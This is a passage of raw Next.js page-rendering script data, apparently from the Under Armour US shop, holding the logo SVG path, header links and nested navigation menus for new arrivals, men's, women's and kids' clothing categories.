965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n70:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5168:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$70\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n71:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.516d:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$71\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207"])</script><script>self.__next_f.push([1,"zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n64:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n66:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L72\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L73\",null,{}]}],[\"$\",\"$L74\",null,{}]]}]\n6f:[\"$\",\"$L75\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\"]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"noscript\",null,{\"children\":\"$76\"}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L88\",\"$undefined\",\"$undefined\"]}],\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\"]}]]}],\"$L91\",\"$L92\",\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween 